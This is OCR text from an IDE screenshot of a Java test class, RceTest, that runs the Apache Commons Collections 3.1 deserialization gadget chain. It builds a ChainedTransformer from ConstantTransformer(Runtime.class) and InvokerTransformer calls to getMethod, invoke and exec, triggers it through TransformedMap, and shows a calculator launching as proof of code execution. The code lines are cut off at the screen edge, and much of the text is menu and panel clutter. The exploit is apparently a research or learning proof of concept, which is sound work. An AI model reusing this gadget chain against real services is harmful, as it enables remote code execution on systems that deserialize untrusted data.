 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
CommonsCollections1 src test java RceTest
RceTest
Project
Project
main
test
java
target
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_301
commons-collections-3.1
commons-collections-3.1.ja
META-INF
org.apache.commons.co
bag
bidimap
buffer
collection
comparators
RceTest.java ChainedTransformer.class InvokerTransformer.java InvokerTransforme
1 12 6 7
79 public class RceTest{
80 public static void main(String[] args) {
81 Transformer[] chainedTransformer = new Transformer[]{
82 new ConstantTransformer(java.lang.Runtime.class),
83 new InvokerTransformer( methodName: "getMethod",new Clas
84 new InvokerTransformer( methodName: "invoke" ,new Class[
85 new InvokerTransformer( methodName: "exec", new Class[]{
};
ChainedTransformer transformer = new ChainedTransformer(chained
transformer.transform(null);
Map innermap = new HashMap();
innermap.put("11","11");
Map outermap = TransformedMap.decorate(innermap, keyTransformer: nu
outermap.put("22","22");
/*
Hierarchy: Subtypes of Transformer
Scope: All
InstantiateTransformer (org.apa
InstantiateTransformer (org.apa
FactoryTransformer (org.apach
FactoryTransformer (org.apach
CloneTransformer (org.apache.
CloneTransformer (org.apach
MapTransformer (org.apache
MapTransformer (org.apache
NOPTransformer (org.apache
NOPTransformer (org.apache
ConstantTransformer (org.apac
ConstantTransformer (org.apac
Anonymous in BeanMap (org.a
Anonymous in BeanMap (org.a
Anonymous in BeanMap (org.a
Maven
Hierarchy
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run: RceTest
"C:\Program Files\Jav ...
Process finished with
Structure
Favorites
Run TODO Problems Debug Terminal Build Dependencies
1 Event Log
Build completed successfully with 3 warnings in 3 sec, 449 ms (moments ago)
77:4 CRLF UTF-8 4 spaces